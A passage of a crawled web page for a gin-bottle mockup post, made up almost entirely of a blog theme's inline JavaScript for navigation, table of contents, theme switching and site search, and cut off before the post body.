

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otewe.my.id/posts/dry-gin-bottle-with-wooden-cap-ampamp-wax-mockup/
body_size: 24257
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Dry Gin Bottle with Wooden Cap &amp;amp; Wax Mockup – Home</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://otewe.my.id/\"");
    
    var permalink = JSON.parse("\"https://otewe.my.id/posts/dry-gin-bottle-with-wooden-cap-ampamp-wax-mockup/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"posts\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

